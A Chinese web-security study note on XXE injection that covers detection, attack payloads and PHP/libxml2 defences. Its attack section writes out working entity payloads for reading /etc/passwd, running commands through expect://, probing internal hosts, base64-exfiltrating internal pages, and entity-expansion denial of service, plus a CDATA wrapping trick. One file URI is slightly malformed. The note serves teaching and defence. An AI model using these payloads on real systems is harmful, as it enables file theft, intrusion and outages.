[web 安全] xxe
一、探测漏洞
1、是否支持实体解析。

2、是否支持外部实体解析。
2.1 直接读取本地文件:

2.2 远程文件:

3、不回显错误,则用 blind xxe。(先获取本地数据,然后带着本地数据去访问恶意网站。)

二、攻击
读取文件 <!ENTITY xxe SYSTEM "file://etc/passwd"> 执行系统命令 <!ENTITY xxe SYSTEM "expect://id"> 探测内网端口 <!ENTITY xxe SYSTEM "http://192.168.1.1:81"> 攻击内部网站: <!ENTITY xxe SYSTEM 内网地址+payload> 访问获取内部网站获取内容(文件包含“<”、“&”等字符会失败,base64编码绕过): <!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=http://192.168.1.1">
拒绝服务攻击(有些xml解析器是将xml文档一次性载入内存,实体循环引用可恶意消耗内存造成拒绝服务攻击):
<!ENTITY xxe "xxe">
<!ENTITY xxe1 "&xxe;&xxe;&xxe;&xxe;&xxe;&xxe;">
<!ENTITY xxe2 "&xxe1;&xxe1;&xxe1;&xxe1;&xxe1;">
三、使用CDATA避免窃取的数据中含有“<”和“&”而导致解析出错。

<!DOCTYPE A [ <!ENTITY start "<![CDATA["> <!ENTITY pass SYSTEM "file:///etc/passwd"> <!ENTITY end "]]>"> <!ENTITY data "&start;&pass;&end;"> ]> <xxe>&data;</xxe>
四、防御
4.1 simplexml_load_string()函数的解析问题出现在libxml库上(libxml高版本默认不解析实体),在使用前调用:
libxml_disable_entity_loader(true);
4.2 XMLReader 和 DOM方式解析:
// with the XMLReader functionality: $doc = XMLReader::xml($badXml,'UTF-8',LIBXML_NONET); // with the DOM functionality: $dom = new DOMDocument(); $dom->loadXML($badXml,LIBXML_DTDLOAD|LIBXML_DTDATTR);
高版本的php由于libxml的变化,默认不解析外部实体(https://stackoverflow.com/questions/10212752/how-can-i-use-phps-various-xml-libraries-to-get-dom-like-functionality-and-avoi/10213239#10213239)。
The underlying library for php's xml libraries is libxml2. It's behavior is controlled from php mostly through optional constants which most libraries will accept as an argument when loading the xml. You can determine your php's libxml2 version with echo LIBXML_DOTTED_VERSION; In later versions (after 2.6), libxml2 contains entity substitution limits designed to prevent both exponential and quadratic attacks. These can be overridden with the LIBXML_PARSEHUGE option. By default libxml2 does not load a dtd, add default attributes, or perform entity substitution. So the default behavior is to ignore dtds. You can turn parts of this on like so: LIBXML_DTDLOAD will load dtds. LIBXML_NONET will disable network-loading of dtds. You should always have this on and use libxml's dtd catalog to load dtds. LIBXML_DTDVALID will perform dtd validation while parsing. LIBXML_NOENT will perform entity substitution. LIBXML_DTDATTR will add default attributes. So using the default settings PHP/libxml2 are probably not vulnerable to any of these issues, but the only way to know for sure is to test.
需要使用常量LIBXML_NOENT(解析实体)。(http://php.net/manual/zh/libxml.constants.php)

https://gist.github.com/staaldraad/01415b990939494879b4
https://www.acunetix.com/blog/articles/xml-external-entity-xxe-limitations/
https://le4f.net/post/post/xxe-injection-attack_and_prevent


